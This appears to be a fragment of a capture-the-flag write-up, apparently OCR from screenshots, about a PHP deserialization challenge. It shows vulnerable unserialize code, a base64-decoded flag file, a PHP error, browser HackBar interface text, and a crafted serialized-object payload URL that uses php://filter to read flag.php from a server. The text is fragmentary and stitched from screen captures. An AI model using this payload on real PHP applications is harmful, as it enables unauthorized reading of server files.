 else return $data;
}
unserialize(check($_GET["wanna_fl.ag"])); misca~musca~milaoshu~~~PD9waHANCiRmbGFnPSJmbGFnezAxNDRmMTdlLTMzNTYtNGNiMi1hNGRhLWZkNTI0OTgyMWUyYn0iOw==
Recoverable fatal error: Method milaoshu::__toString() must return a string value in /var/www/html/index.php on line 10
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
http://112.6.51.212:30048/?wanna[fl.ag=a:1:{i:0;O:5:"musca":2:{s:4:"ding";O:5:"misca":3:{s:3:"gao";N;s:3:"fei";O:8:"milaoshu":1:{s:1:"v";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}s:1:"a";
R:4;}s:4:"dong";N;}}
Split URL